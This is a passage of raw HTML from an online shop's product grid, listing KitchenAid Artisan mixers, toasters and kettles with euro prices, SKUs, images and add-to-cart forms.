            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-4-8l-empire-red-artisan-mixer.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1820"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSBER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1820/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1820">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODIwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-mixer-pistachio-4-8l.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859701515270_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - PISTACHIO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-artisan-mixer-pistachio-4-8l.html">
                                KITCHENAID MIXER TILT-HEAD 4.8L - ARTISAN - PISTACHIO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1824"                data-price-amount="819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€819.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM175PSBPT"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1824/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1824">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODI0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-candy-apple.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt2204ca_859730315230_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BCA - CANDY APPLE "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-candy-apple.html">
                                KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BCA - CANDY APPLE                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1842"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1842/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1842">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859730315010_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BER - EMPIRE RED "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-empire-red.html">
                                KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BER - EMPIRE RED                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1843"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1843/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1843">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-medallion-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt2204ms_859730315400_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN 2 SLOT TOASTER  5KMT2204BMS - MEDALLION SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-medallion-silver.html">
                                KITCHENAID ARTISAN 2 SLOT TOASTER  5KMT2204BMS - MEDALLION SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1844"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BMS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1844/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1844">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt2204ob_859730315020_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BOB - ONYX BLACK "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-2-slot-toaster-onyx-black.html">
                                KITCHENAID ARTISAN 2 SLOT TOASTER 5KMT2204BOB - ONYX BLACK                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1845"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€329.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2204BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1845/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1845">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-4-slot-toaster-candy-apple.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/5/859730215230_1000x1000_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="ARTISAN 4 SLOT TOASTER CANDY APPLE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-4-slot-toaster-candy-apple.html">
                                ARTISAN 4 SLOT TOASTER CANDY APPLE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1846"                data-price-amount="429"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€429.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT4205BCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1846/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1846">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-4-slot-toaster-medallion-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt4205ms_859730215400_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="ARTISAN 4 SLOT TOASTER MEDALLION SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-4-slot-toaster-medallion-silver.html">
                                ARTISAN 4 SLOT TOASTER MEDALLION SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1847"                data-price-amount="429"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€429.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT4205BMS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1847/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1847">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-apple-candy.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2023-11-11_094141.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - CANDY APPLE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-apple-candy.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - CANDY APPLE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1848"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BCA"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1848/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1848">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kek1522ob_859780015020_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-onyx-black.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1849" data-price-box="product-id-1849">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1849"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1849/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1849">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODQ5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-medallion-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kek1522ms_859780015400_1000x1000.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - MEDALLION SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-medallion-silver.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - MEDALLION SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1850"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BMS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1850/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1850">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODUwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kek1522er_859780015010_1000x1000_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/artisan-1-5l-kettle-empire-red.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.5L - ARTISAN - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1851"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€249.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1522BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/1851/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="1851">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8xODUxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
